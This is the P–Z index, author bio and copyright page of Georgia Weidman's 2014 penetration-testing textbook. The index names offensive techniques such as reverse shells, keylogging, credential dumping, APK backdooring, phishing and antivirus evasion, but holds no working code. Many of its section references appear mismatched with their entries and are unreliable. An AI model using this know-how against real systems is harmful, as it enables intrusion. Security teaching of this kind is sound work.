manual, **Port Scanning** 

in Metasploit, Adding a Route in Metasploit

with Nmap, Port Scanning with Nmap, Portscanning with Nmap

with Python script, Python Scripting

Portable Document Format (PDF) software, exploitation with, <u>Advanced</u>
<u>Parameters</u>

```
porting public exploits, Porting Public Exploits to Meet Your Needs
ports, Setting a Static IP Address, RHOST
   default, for Simple Mail Transfer Protocol (SMTP), Port Scanning
   exploring, Default Credentials
   Netcat for connecting to, Exploring a Strange Port
   Nmap port scanning for specific, UDP Scans
post-exploitation phase of penetration testing, Penetration Testing Primer,
Pre-engagement, Post Exploitation
   gathering credentials, Keylogging
   keylogging, Keylogging
   lateral movement, Checking Bash History
   local information gathering, Adding Code to the /tmp/run File
   local privilege escalation, Metasploit Post-Exploitation Modules
   Metasploit modules, Meterpreter Scripts
   Meterpreter for, Post Exploitation
   mobile, Backdooring APKs
   modules, Meterpreter Scripts
```

```
persistence in, <u>Persistence</u>
pivoting, <u>SMB Capture</u>
```

PostgreSQL database, <u>Using the Metasploit Framework</u>

post/windows/gather/enum\_logged\_on\_users module, <u>Metasploit Post-Exploitation Modules</u>

post/windows/gather/hashdump module, Pass the Hash

Powershell, in Windows 7, **Command Execution** 

pre-engagement phase of penetration testing, **Penetration Testing Primer** 

print command

Perl, <u>Running GDB</u>

Python, **Connecting to a Port** 

printf function, Writing and Compiling C Programs

private SSH keys, **Exploiting a Compromised Service** 

privilege escalation, in mobile devices, <u>Exploiting a System on the Local</u>
<a href="Mailto:Network">Network</a>

privileged commands, running, **Adding a User** 

PRNG (pseudorandom number generator), Custom Cross Compiling,

## **Wired Equivalent Privacy**

```
processes, Managing Installed Packages
```

Immunity Debugger and paused, <u>Searching for a Known Vulnerability</u> in War-FTP

programming, **Programming** 

(see also Bash scripts; Python)

breakpoints in, **Running GDB** 

C programs, Writing and Compiling C Programs

Ruby, for Metasploit modules, **Editing the Exploit** 

proprietary data, loss of, <u>Penetration Testing Primer</u>

protocol analyzer, <u>Networking for Capturing Traffic</u>
(see also Wireshark)

ProxyChains, Running an Exploit through a Pivot

ps aux command, Copying and Compiling the Exploit on the Target

ps command (Meterpreter), <u>Managing Installed Packages</u>, <u>net Commands</u>

PSExec technique, **Checking Bash History**, **Pass the Hash** 

pseudorandom number generator (PRNG), <u>Custom Cross Compiling</u>, <u>Wired Equivalent Privacy</u>

```
PTES (Penetration Testing Execution Standard), Penetration Testing
Primer
PTK (pairwise transient key), The Four-Way Handshake
public exploits
   porting, Porting Public Exploits to Meet Your Needs
   risks of working with, Exporting Nessus Results
public SSH key, Exploiting a Compromised Service
publisher, trusted vs. unknown, Signed Java Applet
PUSH ESP instruction, Hijacking Execution
PUSH instruction, Memory Theory, Finding the Attack String in Memory
pwd command, Linux Command Line
Python, Streamlining the Results
   connecting to a port, Connecting to a Port
   Ctypes library, Python Shellcode Injection with Windows APIs
   if statements, Connecting to a Port
   installing, Adobe Acrobat Reader
   porting exploit, Porting Our Exploit Code
```

```
variables in, Python Scripting
```

VirtualAlloc injection, Python Shellcode Injection with Windows APIs

Python-generated executables, creating encrypted with Veil-Evasion, <u>Encrypting Executables with Hyperion</u>

Q

QR (quick response) codes, Near Field Communication

query, Wireshark capture of, <u>Using ARP Cache Poisoning to Impersonate</u> the <u>Default Gateway</u>

R

RADIUS (Remote Authentication Dial-In User Service) server, WPA2

Radmin Viewer program, trojan and, Msfvenom

radmin.exe binary, embedding payload inside, Msfvenom

Railgun, Metasploit Post-Exploitation Modules

rainbow tables, **Cracking Configuration File Passwords** 

random variable, **Custom Cross Compiling** 

randomize\_va\_space, Memory Theory

rand\_text\_english function (Metasploit), Writing Metasploit Modules,

```
Porting Our Exploit Code
```

```
Rapid7, <u>Using the Metasploit Framework</u>
```

raw\_input function (Python), Python Scripting

RC4 (Rivest Cipher 4) stream cipher, **Capturing Packets** 

Rcrack tool, Cracking Configuration File Passwords

read (r) permissions, File Permissions

Ready to Create Virtual Machine dialog, <u>VMware Player on Microsoft</u> Windows

redirecting input, > symbol for, Adding Text to a File

reflective DLL injection, **Metasploit Payloads** 

reflective XSS attacks, **Command Execution** 

checking for vulnerability, **Checking for a Reflected XSS Vulnerability** 

registers

in Intel-based CPU, Memory Theory

jumping to, Hijacking Execution

relative path, Linux Command Line

remote attacks, Attaching the SPF Server and App

```
Remote Authentication Dial-In User Service (RADIUS) server, WPA2
remote control
   of mobile devices, Information Gathering
   USSD, Client-Side Shell
remote file inclusion, for web application testing, Local File Inclusion
remote system
   logging into, Pass the Hash
   pinging, Ping
removing files, Switching Users and Using sudo
reporting phase of penetration testing, Penetration Testing Primer, Post
Exploitation
researching vulnerabilities, Exporting Nessus Results
resource exhaustion attack, Exploiting a System on the Local Network
RET instruction, Finding the Attack String in Memory
   reliance on location, Stack Cookies
return address, Memory Theory
   finding, Porting Public Exploits to Meet Your Needs
```

## using from executable module, Hijacking Execution

return statement (C), Writing and Compiling C Programs

return-oriented programming (ROP), <u>Address Space Layout</u> Randomization

rev2self command (Meterpreter), getsystem on Windows

reverse shells, <u>Opening a Command Shell Listener</u>, <u>A Test Run</u>, <u>Exploitation</u>

reverse\_https\_proxy payload (Meterpreter), <a href="https-proxy">HTTP and HTTPS Payloads</a>

RHOST option, for Metasploit module, **Built-In Search** 

risk profile, Post Exploitation

risks of public exploit code, <u>Using the Metasploit Framework</u>

Rivest Cipher 4 (RC4) stream cipher, <u>Capturing Packets</u>

rm file command, **Switching Users and Using sudo** 

rockyou.txt.gz file, Password Lists

root privileges, <u>Linux Command Line</u>, <u>Exploiting a Compromised Service</u>, <u>Udev Privilege Escalation on Linux</u>

root@kali# prompt, Linux Command Line

```
ROP (return-oriented programming), <u>Address Space Layout Randomization</u>
```

route command (Metasploit), Managing Networking, Pivoting

router, for wireless traffic, Wireless Attacks

RPORT option, for Metasploit module, **RHOST** 

RtlMovememory API, Python Shellcode Injection with Windows APIs

Ruby, for Metasploit modules, **Editing the Exploit** 

run migrate command (Meterpreter), Other Meterpreter Commands

running processes, viewing, **Managing Installed Packages** 

S

SafeSEH, POP POP RET

**SAM (Security Accounts Manager) file** 

downloading, <u>Downloading a Configuration File</u>

recovering password hashes from, Offline Password Attacks

Samdump2, Recovering Password Hashes from a Windows SAM File

saving

passwords, **Gathering Credentials** 

```
text to file, Adding Text to a File
SCADA systems, Scanning a Specific Port
scanner/portscan/tcp module, Adding a Route in Metasploit
scanning
   legality of, Port Scanning
   with w3af, Leveraging XSS with the Browser Exploitation Framework
   web application, Metasploit Exploit Check Functions
scope of pentest, Pre-engagement
scripts, Programming
   (see also Bash scripts; Python)
   running automatically, Pushing a Command Shell Back to a Listener
   running in Meterpreter, Browser Exploitation
   running on target web server, Exploiting WebDAV Default Credentials
search command (Meterpreter), Adding Code to the /tmp/run File
searching
   Metasploit auxiliary module and exploit database, The Module Database
```

```
for text, Editing Files
```

searchsploit utility, Finding a Vulnerability

Secure Socket Layer (SSL) attacks, <u>SSL Attacks</u> stripping attacks, <u>SSL Stripping</u>

Security Accounts Manager file (see SAM (Security Accounts Manager) file)

security updates, turning off automatic, <u>Installing and Activating Windows</u>

SecurityFocus.com, <u>Using the Metasploit Framework</u>, <u>A Stack-Based Buffer</u> <u>Overflow in Windows</u>, <u>Porting Public Exploits to Meet Your Needs</u>

sed command, **Using grep** 

to delete final character from each line, **Streamlining the Results** 

SEH chain, <u>Structured Exception Handler Overwrites</u> viewing, <u>Structured Exception Handler Overwrites</u>

**SEH** overwrites (see structured exception handler overwrites)

**SEH registration record, <u>Structured Exception Handler Overwrites</u>** 

Select Guest Operating system dialog, <u>Target Virtual Machines</u>

self-signed SSL certificates, social engineering tests with, **SSL Stripping** 

```
sensitive files, downloading, Downloading a File with TFTP
```

service command, **Managing Installed Packages** 

services, **Managing Installed Packages** 

session, bringing to foreground, Metasploit Post-Exploitation Modules

SET (Social-Engineer Toolkit), <u>Signed Java Applet</u>, <u>Social Engineering</u> spear-phishing attacks, <u>The Social-Engineer Toolkit</u>

set payload command (Metasploit), Reverse Shells

setoolkit command, The Social-Engineer Toolkit

shell command, for dropping out of Meterpreter, <u>Udev Privilege Escalation</u> on Linux

shell scripts, **Programming** 

shellcode

Msfvenom for generating, <u>Creating Encrypted Python-Generated</u>

<u>Executables with Veil-Evasion</u>, <u>Porting Public Exploits to Meet Your</u>

<u>Needs</u>

replacing, Finding a Return Address

shellcode variable, in custom C code, Custom Cross Compiling

shells, **Hijacking Execution** 

```
closing, Setting a Payload Manually
   types of, A Test Run
shikata_ga_nai encoder, Encoding
short jump assembly instruction, SafeSEH
show advanced command (Metasploit), Browser Exploitation
show options command (Metasploit), Built-In Search, Exploit Target,
Reverse Shells
show payloads command (Metasploit), Exploit Target, Exploitation,
Exploiting a Buffer Overflow in Third-Party Software, Client-Side
Exploitation
show targets command (Metasploit), RHOST, Signed Java Applet
signatures
   for antivirus applications, Porting Our Exploit Code
   for apps, Backdooring APKs
signed Java Applet, <u>Java Vulnerability</u>
Simple Mail Transfer Protocol (SMTP), default port for, Port Scanning
skins in Winamp, malicious code in, Winamp
```

```
slash (/), as delimiter character in sed, Using grep
SLMail 5.5, downloading and installing, SLMail 5.5
Smartphone Pentest Framework (SPF), Using the Smartphone Pentest
Framework, Near Field Communication
   Android emulators, Setting Up SPF
   attaching app, Attaching the SPF Server and App
   attaching to deployed agent, Backdooring Source Code
   attaching mobile modem, Setting Up SPF
   backdooring APKs, Backdooring Source Code
   building Andoid app, Setting Up SPF
   creating malicious agents, USSD Remote Control
   downloading and installing, Setting Up Android Emulators
```

running exploit through agent, Portscanning with Nmap

setting up, Near Field Communication

starting, **Setting Up SPF** 

SMB capture, **Incognito** 

```
SMBPIPE option, for Metasploit module, RHOST
```

SMS, for spam and phishing attacks, <u>Using the Smartphone Pentest</u> <u>Framework</u>

SMTP (Simple Mail Transfer Protocol), default port for, Port Scanning

Social-Engineer Toolkit (SET), <u>Signed Java Applet</u>, <u>Social Engineering</u> spear-phishing attacks, <u>The Social-Engineer Toolkit</u>

social engineering, **Social Engineering** 

mass email attacks, Mass Email Attacks

multipronged attacks, **Multipronged Attacks** 

tests, with self-signed SSL certificates, SSL Stripping

web attacks, **Setting Up a Listener** 

socket library, **Python Scripting** 

Socks4a, Running an Exploit through a Pivot

software

installing vulnerable, <u>Making XP Act Like It's a Member of a Windows</u>

<u>Domain</u>

investigating running, for vulnerabilities, <u>net Commands</u>

```
user account for, Learning About Commands: The Man Pages
   versions in banners, Port Scanning
source code, backdooring, USSD Remote Control
spear-phishing attacks, The Social-Engineer Toolkit
   choosing a payload, Spear-Phishing Attacks
   listener setup, Setting the Target
   naming malicious file, Choosing a Payload
   setting options, Choosing a Payload
   setting target, Single or Mass Email
   single vs. mass email, Choosing a Payload
   template for, Single or Mass Email
special characters, avoiding for payload, Getting a Shell
Specify Disk Capacity dialog, VMware Player on Microsoft Windows
SPF (see Smartphone Pentest Framework (SPF))
SQL commands, executing, Exploiting Open phpMyAdmin
SQL injection, Using Burp Proxy
```

```
SQLMap, Testing for SQL Injection Vulnerabilities
```

SRVHOST option, **Browser Exploitation** 

SSH, default root password, **Attaching the SPF Server and App** 

.ssh directory, <u>Exploiting a Compromised Service</u>
vulnerability from access, <u>Running a Single NSE Script</u>

SSH Exec, Pass the Hash

SSH key pair, generating, **Exploiting Open NFS Shares** 

ssh-add command, **Exploiting Open NFS Shares** 

ssh-keygen command, **Exploiting Open NFS Shares** 

SSL (Secure Socket Layer) attacks, <u>SSL Attacks</u> stripping attacks, <u>SSL Stripping</u>

SSL certificate, warning of invalid, **Installing Nessus** 

SSLstrip, SSL Stripping

stack, <u>Memory Theory</u>, <u>Memory Theory</u>
following ESP register on, <u>Passing Control to SEH</u>

as last-in, first-out (LIFO) structure, <u>Finding the Attack String in</u>
<u>Memory</u>

```
stack-based buffer overflow in Linux, A Stack-Based Buffer Overflow in
Linux
   C program vulnerable to, Linux Buffer Overflow
   causing crash, A Vulnerable Program, Running GDB
   EIP register control, Crashing the Program in GDB
   hijacking execution, Controlling EIP
stack-based buffer overflow in Windows, A Stack-Based Buffer Overflow in
Windows
   causing crash, Searching for a Known Vulnerability in War-FTP
   getting shell, Hijacking Execution
   hijacking execution, Hijacking Execution
   locating EIP register, Causing a Crash
   searching for known vulnerability in War-FTP, A Stack-Based Buffer
   Overflow in Windows
```

stack buffer, <u>A Stack-Based Buffer Overflow in Windows</u>
stack cookies, <u>Porting Our Exploit Code</u>
staged payloads, <u>Metasploit Payloads</u>

static analysis, **Msfvenom** 

```
static IP address
   setting, Setting a Static IP Address, Managing Networking
   for Windows 7 target machine, Setting a Static IP Address
stdio library (C), Writing and Compiling C Programs
stealing stored credentials, Gathering Credentials
stopping keylogger, Keylogging
stored XSS attacks, Command Execution
strategic road map, Executive Summary
strcpy function, A Vulnerable Program, Fuzzing Programs
string, generating with Perl script, Running GDB
strong passwords, Password Management
structured exception handler (SEH) overwrites, Structured Exception
Handler Overwrites
   choosing payload, Choosing a Payload
   exploits, SEH Overwrite Exploits
   finding attack string in memory, Passing Control to SEH
   replacing with POP POP RET, SafeSEH, SafeSEH
```

```
SafeSEH, POP POP RET
```

short jump assembly instruction, **SafeSEH** 

structured exception handler, passing control to, <u>SEH Overwrite Exploits</u>

su command, **Adding a User** 

sudo command, Adding a User

sudoers file, **Adding a User** 

superuser (root) prompt, **VMware Fusion on Mac OS** 

switches, and traffic capture, **Networking for Capturing Traffic** 

SYN scan, **Port Scanning with Nmap** 

Syskey utility, encryption key for, <u>Downloading a Configuration File</u>, <u>Recovering Password Hashes from a Windows SAM File</u>

system() command (PHP), Exploiting Open phpMyAdmin

system password hashes, **Exploiting a Compromised Service** 

system privileges, session running with, <a href="PSExec">PSExec</a>

Т

Tabnabbing Attack Method, Web Attacks

```
target virtual machines, Smartphone Pentest Framework
   (see also Windows 7 target machine, Windows XP target machine,
   Ubuntu 8.10 target machine)
TCP connection
   creating socket, Python Scripting
   Netcat tool for, Setting a Static IP Address
   three-way handshake, Port Scanning with Nmap
TCP scan, A SYN Scan
TCP stream, Wireshark for following, Filtering Traffic
technical report, Executive Summary
Temporal Key Integrity Protocol (TKIP), Cracking the Key
Tenable Security, Nessus, Connecting the Virtual Machine to the Network,
From Nmap Version Scan to Potential Vulnerability
testing window, Pre-engagement
text
   adding to file, Adding Text to a File
   searching for, Editing Files, Using grep
```

```
text messages, mobile hacking with, <u>Using the Smartphone Pentest</u>
<u>Framework</u>
```

text segment of memory, **Memory Theory** 

TFTP (Trivial FTP) server

downloading file with, **Exploiting Open phpMyAdmin** 

fuzzing program, Attempting a Crash

packet, Writing Metasploit Modules

packet format, <u>Fuzzing a Trivial FTP Server</u>

writing to file, **Porting Our Exploit Code** 

Thawte (certificate authority), **SSL Basics** 

theHarvester (Python tool), **Zone Transfers** 

then statement, in Bash scripts, <u>Adding Functionality with if Statements</u>

third-party software, exploiting buffer overflow in, <u>Exploiting a Buffer</u>
<u>Overflow in Third-Party Software</u>

third-party web applications, exploitation, <u>Exploiting a Buffer Overflow in Third-Party Software</u>

threat-modeling phase of penetration testing, <u>Penetration Testing Primer</u>, <u>Pre-engagement</u>

TikiWiki CMS software, <u>Exploiting a Buffer Overflow in Third-Party</u>
<u>Software</u>

TKIP (Temporal Key Integrity Protocol), Cracking the Key

TLS (Transport Layer Security) encryption, Metasploit Payloads

/tmp/run file (Linux), adding code to, <u>Copying and Compiling the Exploit</u> <u>on the Target</u>

token impersonation, **SSHExec** 

touch command, **Switching Users and Using sudo** 

tr utility (Linux), Custom Cross Compiling

training employees, about social engineering, Social Engineering

Transport Layer Security (TLS) encryption, Metasploit Payloads

Trivial FTP server (see TFTP (Trivial FTP) server)

trojans, **Trojans** 

MD5 hash to check for, Msfvenom

TrustedSec, Social-Engineer Toolkit, Social Engineering

two-factor authentication, <u>Password Management</u>

U

```
UAC (user account control), <u>Local Escalation Module for Windows</u>
Ubuntu 8.10 target machine, Smartphone Pentest Framework
   (see also Linux)
   setup, Setting Up the Ubuntu 8.10 Target
udev (device manager for Linux), Finding a Vulnerability
UDP scans, A Version Scan, net Commands
UDP socket, setting up, Writing Metasploit Modules
uname command, Udev Privilege Escalation on Linux
unstructured supplementary service data (USSD), Client-Side Shell
upload command (Meterpreter), Using the upload Command
uploading, Msfvenom payload, Exploiting WebDAV Default Credentials
URIPATH option, Browser Exploitation
user account control (UAC), Local Escalation Module for Windows
user accounts
   adding, Learning About Commands: The Man Pages
   adding, persistence and, Persistence
```

```
adding to sudoers file, Adding a User
   creating in Windows, Installing and Activating Windows, Setting Up the
   Ubuntu 8.10 Target
   in Linux, Learning About Commands: The Man Pages
   for logging in to FTP, ARP Cache Poisoning with Arpspoof
   switching, Adding a User
user lists, Wordlists
user password (see passwords)
user privileges, Learning About Commands: The Man Pages
USER32.dll, Porting Public Exploits to Meet Your Needs
usernames
   finding, Zone Transfers
   finding valid, Finding Valid Usernames
   guessing with Hydra, Guessing Usernames and Passwords with Hydra
users, Social Engineering
   (see also social engineering)
   downloading payload by, Choosing an Output Format
```

enticing to download and install Android agent, <u>Backdooring Source</u> <u>Code</u>

listing all local, **Gathering Credentials** 

logging keystrokes by, Keylogging

sending messages to contacts, **Information Gathering** 

/usr/share/exploitdb/platforms/linux/local/8572.c exploit, <u>Finding a Vulnerability</u>

/usr/share/metasploit-framework/modules/post/windows/gather/credentials module, <u>Keylogging</u>

USSD (unstructured supplementary service data), Client-Side Shell

V

variables, in Python, Python Scripting

Veil-Evasion, Encrypting Executables with Hyperion

available payloads, <u>Creating Encrypted Python-Generated Executables</u> with Veil-Evasion

installing, **Hyperion** 

Python VirtualAlloc in, <u>Creating Encrypted Python-Generated</u> Executables with Veil-Evasion

VeriSign (certificate authority), SSL Basics

```
version scan, A SYN Scan
```

Very Secure FTP (Vsftpd) 2.3.4, <u>Finding Vulnerabilities</u>, <u>Exploiting Third-Party Web Applications</u>, <u>Trojans</u>

vi (file editor), <u>File Permissions</u> editing file, <u>Editing Files</u>

virtual lab setup, <u>Setting Up Your Virtual Lab</u> installing VMware, <u>Setting Up Your Virtual Lab</u>

installing vulnerable software, <u>Making XP Act Like It's a Member of a</u> Windows Domain

Kali Linux setup, **Installing VMware** 

target virtual machines, **Smartphone Pentest Framework** 

Ubuntu 8.10 target machine, Setting Up the Ubuntu 8.10 Target

Windows 7 target machine, Setting Up the Ubuntu 8.10 Target

Windows XP target machine, Target Virtual Machines

Virtual Machine Settings dialog, <u>VMware Player on Microsoft Windows</u>

virtual machines

configuring network for, **Setting Up Kali Linux** 

connecting to network, **VMware Fusion on Mac OS** 

to delay booting, **Dumping Password Hashes with Physical Access** 

target, Smartphone Pentest Framework

virtual networks, and traffic capture, Networking for Capturing Traffic

VirtualAlloc injection method, <u>Python Shellcode Injection with Windows</u> <u>APIs</u>

VirusTotal, <u>Microsoft Security Essentials</u> results for encoded binary, <u>Encoding</u>

VMware, installing, **Setting Up Your Virtual Lab** 

VMware Fusion (Mac OS), <u>Installing VMware</u>, <u>VMware Fusion on Mac OS</u>, <u>VMware Player on Microsoft Windows</u>

installing VMware Tools for, VMware Fusion on Mac OS

VMware Player (Windows), <u>Setting Up Your Virtual Lab</u>, <u>Configuring the Network for Your Virtual Machine</u>, <u>Installing and Activating Windows</u> installing Windows XP on, <u>Target Virtual Machines</u>

VMware Tools

installing on Windows XP target machine, <u>Installing and Activating</u> Windows

installing on Windows 7 target machine, Setting Up the Ubuntu 8.10

# **Target, Opting Out of Automatic Updates**

VMware Workstation, **Installing VMware** 

.vmx configuration file, <u>Dumping Password Hashes with Physical Access</u>

**VRFY SMTP command, Finding Valid Usernames** 

Vsftpd (Very Secure FTP) 2.3.4, <u>Finding Vulnerabilities</u>, <u>Exploiting Third-Party Web Applications</u>, <u>Trojans</u>

vulnerabilities, Finding Vulnerabilities

in Java, **PDF Embedded Executable** 

manual analysis, **Default Credentials** 

researching, **Exporting Nessus Results** 

searching for known, in War-FTP, <u>A Stack-Based Buffer Overflow in Windows</u>

web application scanning, Metasploit Exploit Check Functions

vulnerability analysis phase of penetration testing, <u>Penetration Testing</u>
<u>Primer</u>, <u>Pre-engagement</u>

vulnerability repository, Web Application Scanning

vulnerability scanners

**Nessus Home, Connecting the Virtual Machine to the Network** 

## reasons to use, A Note About Nessus Rankings

vulnerable software, installing, <u>Making XP Act Like It's a Member of a</u> <u>Windows Domain</u>

W

w3af (Web Application Attack and Audit Framework), <u>Leveraging XSS</u> with the Browser Exploitation Framework

War-FTP

crashing, Getting a Shell, SEH Overwrite Exploits

downloading and installing, Adobe Acrobat Reader

Python exploit to crash, **Causing a Crash** 

searching for known vulnerability in, <u>A Stack-Based Buffer Overflow in</u> Windows

USER buffer overflow, Porting Our Exploit Code

warning, for PDF embedded executable, PDF Embedded Executable

Warning: system() [function.system]: Cannot execute a blank command in... message, <a href="Exploiting Open phpMyAdmin"><u>Exploiting Open phpMyAdmin</u></a>

WCE (Windows Credential Editor), <u>Cracking Configuration File</u>
Passwords

Web Application Attack and Audit Framework (w3af), Leveraging XSS

```
with the Browser Exploitation Framework
```

```
web application testing, Web Application Testing
   with Burp Proxy, Web Application Testing
   command execution, Local File Inclusion
   cross-site request forgery, Leveraging XSS with the Browser
   Exploitation Framework
   cross-site scripting (XSS), Command Execution
   local file inclusion, XPath Injection
   remote file inclusion, Local File Inclusion
   scanning with w3af, Leveraging XSS with the Browser Exploitation
   Framework
   signing up for account, Using Burp Proxy
   SQL injection, Using Burp Proxy
   XPath injection, XPath Injection
web applications
   access to server-side source code, Local File Inclusion
   third-party, exploitation, Exploiting a Buffer Overflow in Third-Party
   Software
```

```
vulnerability scanning, Metasploit Exploit Check Functions
```

web browsers (see browsers)

web server

copying app to, **Deploying the App** 

running script on target, **Exploiting WebDAV Default Credentials** 

web server software, system privileges and, **Uploading a Msfvenom Payload** 

WebDAV (Web Distributed Authoring and Versioning) software, <a href="https://doi.org/10.2016/nc.2016/nc.2016/n

exploiting default credentials, Meterpreter

WebEx, Java for, **Summary** 

WebKit package, attacking, **Default iPhone SSH Login** 

websites, for wordlists, **Password Lists** 

WEP (see wired equivalent privacy (WEP))

wget command, Finding an Exploit

whoami command, <u>Opening a Command Shell Listener</u>, <u>Adding Code to the /tmp/run File</u>

whois lookups, Whois Lookups

```
Wi-Fi protected access (WPA), Cracking the Key
```

Wi-Fi Protected Setup (WPS), <u>Using Aircrack-ng to Crack WPA/WPA2</u> <u>Keys</u>

Wifite tool, <u>Cracking the Key</u>, <u>Using Aircrack-ng to Crack WPA/WPA2</u> <u>Keys</u>

# Winamp

installing, Adding a Second Network Interface

replacing configuration file for, <a href="mailto:browser\_autopwn">browser\_autopwn</a>

## **Windows**

APIs, Railgun for accessing, Metasploit Post-Exploitation Modules

clipboard, stealing data from, <u>Leveraging XSS with the Browser</u>
<u>Exploitation Framework</u>

## firewall

and response to ping, **Setting a Static IP Address** 

turning off, **Turning Off Windows Firewall** 

Security Accounts Manager (SAM) file

downloading, **Downloading a Configuration File** 

recovering password hashes from, Offline Password Attacks

Service Control Manager, remote procedure call (RPC), <u>Checking Bash</u> <u>History</u>

Syskey utility, **Downloading a Configuration File** 

VMware Player, <u>Setting Up Your Virtual Lab</u>, <u>Configuring the Network</u> <u>for Your Virtual Machine</u>

Windows 7 target machine, <u>Setting Up the Ubuntu 8.10 Target</u>
adding second network interface, <u>Adding a Second Network Interface</u>

bypassing UAC on, Local Escalation Module for Windows

creating user account, **Setting Up the Ubuntu 8.10 Target** 

dumping hashes with physical attack, <u>Recovering Password Hashes</u> <u>from a Windows SAM File</u>

installing additional software, <u>Adding a Second Network Interface</u>

opting out of automatic updates, Opting Out of Automatic Updates

Powershell in, **Command Execution** 

turning off real-time protection, <u>Installing Additional Software</u>

Windows 2000, LM hashes storage, John the Ripper

Windows Credential Editor (WCE), <u>Cracking Configuration File</u> Passwords Windows XP target machine, <u>Smartphone Pentest Framework</u> activating, <u>Installing and Activating Windows</u>

creating, Target Virtual Machines

installing, **Installing and Activating Windows** 

LM hashes storage, **John the Ripper** 

local privilege escalation, getsystem on Windows

Nessus detection of vulnerabilities, **Scanning with Nessus** 

setup to behave as member of Windows domain, <u>Setting a Static IP</u>
Address

windows/local/bypassuac exploit, <a href="mailto:Bypassing UAC on Windows">Bypassing UAC on Windows</a>

windows/meterpreter/bind\_tcp payload, <u>Running an Exploit through a</u>
<u>Pivot</u>

windows/meterpreter/reverse\_tcp payload, <u>Choosing a Payload</u>, <u>Encoding</u>, <u>Creating Encrypted Python-Generated Executables with Veil-Evasion</u>

windows/smb/ms08\_067\_netapi module, Adding a Route in Metasploit

WinSCP, Keylogging

downloading and installing, Adobe Acrobat Reader

wired equivalent privacy (WEP), Capturing Packets

```
challenges, Cracking the Key
   cracking keys with Aircrack-ng, Cracking WEP Keys with Aircrack-ng
   weaknesses, Wired Equivalent Privacy
wireless attacks, Wireless Attacks
   capturing packets, Monitor Mode
   scanning for access points, Scan for Access Points
   setup, Wireless Attacks
   viewing available interfaces, Setting Up
   Wi-Fi protected access, Cracking the Key
   Wi-Fi Protected Setup (WPS), Using Aircrack-ng to Crack WPA/WPA2
   Keys
   wired equivalent privacy (WEP), Capturing Packets
   WPA2, WPA2
wireless network
   monitor mode, Scan for Access Points
   open, Capturing Packets
Wireshark, Networking for Capturing Traffic
```

```
capturing traffic, Networking for Capturing Traffic
   dissecting packets, Dissecting Packets
   filtering traffic, Capturing Traffic
   following TCP stream, Filtering Traffic
   for viewing WPA2 handshake, Using Aircrack-ng to Crack WPA/WPA2
   Keys
wordlists for passwords, Wordlists
Workgroup settings, for Windows XP, Installing and Activating Windows
WPA (Wi-Fi protected access), Cracking the Kev
WPA2, WPA2
   cracking keys, The Four-Way Handshake
   dictionary attack against, Using Aircrack-ng to Crack WPA/WPA2
   Keys
   enterprise connection process, WPA2
   four-way handshake, The Four-Way Handshake
   personal connection process, WPA2
WPS (Wi-Fi Protected Setup), Using Aircrack-ng to Crack WPA/WPA2
```

```
Keys
write (w) permissions, File Permissions
X
x/16xw $esp command (GDB), Running GDB
XAMPP
   Apache, default install location, Exploiting Open phpMyAdmin
   attacking, Web Application Scanning
   default credentials, Attacking XAMPP
   default login credentials for WebDav, Meterpreter
   installing, 3Com TFTP 2.0.1
   starting control panel, 3Com TFTP 2.0.1
XML
   attacks on, XPath Injection
   usernames and passwords in, Local File Inclusion
Xpath, SQL Injection
   injection, XPath Injection
xp_cmdshell() function, Downloading a File with TFTP
```

xp\_cmdshell stored procedure, **Using SQLMap** 

xphashes.txt file, **John the Ripper** 

XSS (cross-site scripting), **Command Execution** 

checking for reflective vulnerability, <u>Checking for a Reflected XSS</u>
<u>Vulnerability</u>

leveraging with BeEF, <u>Leveraging XSS with the Browser Exploitation</u> Framework

Ζ

zero-day vulnerability, **Browser Exploitation**, **Summary** 

Zervit server, <u>Making XP Act Like It's a Member of a Windows Domain</u> crashes from Nmap scan, <u>UDP Scans</u>, <u>Scanning a Specific Port</u>

zone transfers, DNS, Nslookup

# **About the Author**

Georgia Weidman is a penetration tester, researcher, and the founder of Bulb Security, a security consulting firm. She has presented at conferences around the world, including BlackHat, Shmoocon, and Derbycon, and teaches classes on topics like penetration testing, mobile hacking, and exploit development. In 2012, she was awarded a DARPA Cyber Fast Track grant to continue her work in mobile device security.

# Penetration Testing: A Hands-On Introduction to Hacking

# Georgia Weidman

Copyright © 2014

### PENETRATION TESTING.

All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.

First printing

18 17 16 15 14 1 2 3 4 5 6 7 8 9

ISBN-10: 1-59327-564-1

ISBN-13: 978-1-59327-564-8

Publisher: William Pollock Production Editor: Alison Law

Cover Illustration: Mertsaloff/Shutterstock

Interior Design: Octopod Studios Developmental Editor: William Pollock Technical Reviewer: Jason Oliver

Copyeditor: Pamela Hunt

Compositor: Susan Glinert Stevens Proofreader: James Fraleigh Indexer: Nancy Guenther

For information on distribution, translations, or bulk sales, please contact No Starch Press, Inc. directly:

Library of Congress Cataloging-in-Publication Data

Weidman, Georgia.

Penetration testing: a hands-on introduction to hacking / Georgia Weidman.

pages cm

Includes index.

ISBN 978-1-59327-564-8 (paperback) -- ISBN 1-59327-564-1 (paperback)

1. Penetration testing (Computer security) 2. Kali Linux. 3. Computer hackers. I. Title.

QA76.9.A25W4258 2014

005.8'092--dc23

#### 2014001066

No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark.

The information in this book is distributed on an "As Is" basis, without warranty. While every precaution

has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.

No Starch Press

2014-05-22T07:50:40-07:00